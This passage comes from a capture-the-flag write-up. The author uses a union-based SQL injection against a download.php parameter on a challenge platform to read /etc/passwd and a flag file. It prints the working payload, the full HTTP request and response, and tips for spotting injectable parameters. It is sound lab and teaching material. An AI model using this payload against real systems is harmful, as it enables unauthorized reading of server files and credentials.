
- BINGO!
- I got the contents of
/etc/passwdwith the use of a union-based sqli
Now, I just took a look at the description which mentioned the flag’s location on the system(/var/super/hidden/secret/flag).
I edited my request to get the contents of the flagfile and sent the request.
?id=88 union select NULL,'/var/super/hidden/secret/flag'--:

- I successfully got the flag
Full request:
GET /backend/download.php?id=88+UNION+SELECT+NULL,'/var/super/hidden/secret/flag'-- HTTP/1.1
Host: 50f4333a6fa0d8bca4406a962f0fde3f2a62ca51.platform-next.avatao-challenge.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: https://50f4333a6fa0d8bca4406a962f0fde3f2a62ca51.platform-next.avatao-challenge.com/
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
Full response:
HTTP/1.1 200 OK
Server: nginx/1.19.1
Date: Thu, 22 Oct 2020 12:48:23 GMT
Content-Type: text/html
Content-Length: 42
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Content-Disposition: attachment; filename=
Strict-Transport-Security: max-age=15724800; includeSubDomains
flag{1nJ3ctI0nS_d03SnT_ONlY_HuRt_hUm4Ns!}
Takeaways:
- Always check for SQLI(Check for always true with
orand check for false withand)- Enumeratie the dbms
- Always do proper enumeration on the page and its functions
- Spot the weird behaviours(
id=8—>filename=shakespeare.spl)
- Spot the weird behaviours(
- If something wasnt working just try changing something(
8—>88)